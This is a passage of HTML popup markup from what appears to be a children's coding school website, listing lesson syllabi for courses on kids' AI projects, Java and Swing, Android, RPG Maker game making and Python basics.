<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 14: Tạo ứng dụng nâng cao.</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 15: Cùng chia sẻ đồ án tại lớp và thuyết trình thử.</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Bài 16: Các bạn trình bày sản phẩm ứng dụng do mình lập trình.</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9569" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9569,&quot;slug&quot;:&quot;level-b-kids&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9569" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="kids-b1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 1: Tổng quan khóa học &#8211; Tìm hiểu về AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 2: Project 01 : Cats and Dogs &#8211; Nhận diện hình ảnh chó và mèo</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 3: Project 02 : Rock &amp; Paper &amp; Scissors &#8211; Kéo Búa Bao</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 4: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 5: Project 03 : Face Lock &#8211; Khóa Khuôn Mặt (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 6: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 7: Project 04 : Emoji Faces &#8211; Những khuôn mặt vui nhộn (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 8: Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; color: #000000;">Bài 9: Thuyết trình đồ án giữa khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="kids-b2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 10 : Giới thiệu về nhận diện âm thanh</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 11 : Project 05 : Mailmax Max &#8211; Người đưa thư Max</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 12 : Project 06 : Secret Code &#8211; Mật mã bí ẩn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 13: Project 07 : School Library &#8211; Thư Viện Thông Minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 14: Project 07 : School Library &#8211; Thư Viện Thông Minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 15 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 16 : Project 08 : Tourist Guide &#8211; Bản đồ du lịch thông minh (Phần 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 17 : Thực hiện đồ án tại lớp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="color: #000000; font-size: 12pt;">Bài 18 : Thuyết trình đồ án cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-13003" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:13003,&quot;slug&quot;:&quot;level-f-teen-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-13003" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-f1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Java and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Java program structure – How to create a Java Program</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Variables in Java – Types and how to use it</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic operators and operands – Boolean in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Basic control flow – IF ELSE – WHILE DO – FOR loops</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: SWITCH – CASE – DEFAULT and Selective menu creation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Nested Condtional</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: OOP in Java – Theories and Practices</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Minilab 001 – Basic simple GUI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Arrays in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Class, Intance and Constructor</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Fields in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Methods in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Inheritance in Java – Final Project Implementations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: How to use Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Mid-term Project Implementations</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-f2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Review basic Java – Learn about Java Swing and its components</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Swing Technology -Java Swing and its components (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Java Swing and its components (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Basic Login framework programming using Swing interface </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5-6: TIC – TAC – TOE using Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7-8: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9-10: Game pacman using Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11-12: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13-14: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Guidance to project topics</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Presentation of the final project</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11298" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11298,&quot;slug&quot;:&quot;level-f-teen-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11298" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL F</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to android</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Form formatting and page layout</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Manipulating elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Control operations</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Introduction to Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Common controls in Java</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Manipulating forms</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Input forms</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Completion of form manipulation combining multiple elements</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Implement clauses, loops in JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Introduction + familiarization &#038; Install + deploy IOT applications</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Final presentation + course summary<br />
</span></td>
</tr>
</tbody>
</table>
</div></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12996" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12996,&quot;slug&quot;:&quot;level-c-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12996" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="kids-c1-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Get acquainted with RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Terrain and Interaction</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Transfer and Link</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Friends around us</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: The Village (Practice creating map)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Starting point (Create a starting point for a game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Practice 1 (Scenario creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Conversations (Makes NPCs talk)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Let’s trade (Transactions in RPG MAKER)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Missions and Rewards</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Practice 2 (Event creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Adventure (Combination of Events)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: A Big World 1 (Create your own game)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: A Big World 2 (Create your own game)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II"/></p>
<div id="kids-c2-en">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Revision of RPG MAKER basic functions</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Database – Configuring the database</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Database – Attributes and Animations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Database – Common Events and System </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Resource Management in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Create your own character sheet</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Regioning in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Code your game with Script Editor</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9:  Distinct configuration for Maps</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Self – Configuring Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 11: Triggers in RPG MAKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 12: Item Configurations in RPG MAKER</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 13: Practice 1 – Family is the best (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 14: Practice 2– Let’s make it lively (Professional Game Creation)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 15: Project Guidances and Implementations</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 16: Final Project Presentation</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11210" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11210,&quot;slug&quot;:&quot;level-c-kids-eng-close&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11210" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Explore the world</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Hello world!</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Python&#8217;s program structure</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Data input &#8211; Data output in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Conditional structures in python (Part 1)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conditional structures in python (Part 2)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Lists in python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Who is the fastest person?</span></td>
</tr>
<tr>
